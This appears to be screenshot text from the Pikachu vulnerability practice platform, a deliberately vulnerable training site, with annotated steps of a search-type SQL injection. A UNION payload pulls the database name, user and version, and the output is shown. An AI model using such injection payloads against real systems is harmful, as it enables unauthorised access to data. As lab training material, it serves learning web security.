 不安全 10.0.0.133:91/pikachu/vul/sqli/sqli_search.php?name=rrr%27+union+select+database%28%29%2Cuser%28%29%2Cversion%2...
Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)
搜索型注入
1
sqli > 搜索型注入
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
rrr' union select database 搜索
2 输入rrr' union select database(),user(),version()#%
用户名中含有rrr' union select database(),user(),version()#%,的结果如下：
username：pikachu
uid:root@localhost
email is: 5.5.53
3 查出数据库，用户，数据库版本信息